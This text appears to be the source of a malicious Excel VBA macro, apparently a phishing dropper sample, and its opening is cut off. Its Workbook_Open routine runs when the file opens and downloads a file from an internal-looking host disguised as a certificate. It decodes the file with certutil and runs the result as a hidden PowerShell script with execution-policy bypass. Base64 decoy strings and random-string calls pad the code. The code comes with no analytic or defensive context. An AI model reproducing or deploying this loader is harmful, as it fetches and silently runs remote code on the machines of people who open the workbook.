 If Length < 1 Then
Exit Function
End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
"k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
"y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
"#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
"I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
"W", "X", "Y", "Z")
For x = 1 To Length
Randomize
str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
Next x
randStr = str
End Function
Sub Workbook_Open()
Dim str1: genStr (17)
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28s
IGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBTS9GTSByYWRpbywgcmVjbGluaW5nIGJ1Y2tldC"
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG
93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbi
wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden
.\run.ps1")
End Sub